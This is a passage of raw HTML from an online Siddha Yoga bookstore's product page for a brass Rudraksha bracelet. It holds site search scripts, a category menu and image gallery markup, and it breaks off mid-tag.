				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">Rudraksha Bracelet &#8211; Brass</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" ><span itemprop="title">Practices Support</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" ><span itemprop="title">Sacred Jewellery</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/rudraksha-malas-and-bracelets/" ><span itemprop="title">Rudraksha Malas &amp; Bracelets</span></a></span><i class="delimiter"></i></li><li>Rudraksha Bracelet &#8211; Brass</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			
<div id="product-4438" class="post-4438 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-rudraksha-malas-and-bracelets product_cat-sacred-jewellery first outofstock purchasable product-type-simple product-layout-transparent">

    <div class="product-summary-wrap">
                    <div class="row">
                <div class="summary-before col-lg-6">
                            <div class="labels"></div><div class="images">

    <a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="Rudraksha-Bracelet-Brass-01.jpg"><img width="600" height="600" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-600x600.jpg" class="porto-lazyload attachment-shop_single size-shop_single wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a>
        <div class="thumbnails slider">
        <ul class="yith_magnifier_gallery">
        <li class="yith_magnifier_thumbnail first"><a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01.jpg" class="yith_magnifier_thumbnail first" title="Rudraksha-Bracelet-Brass-01.jpg" data-small="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-600x600.jpg"><img width="150" height="150" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-150x150.jpg" class="porto-lazyload attachment-shop_thumbnail size-shop_thumbnail" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Bracelet-Brass-01.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></li><li class="yith_magnifier_thumbnail"><a 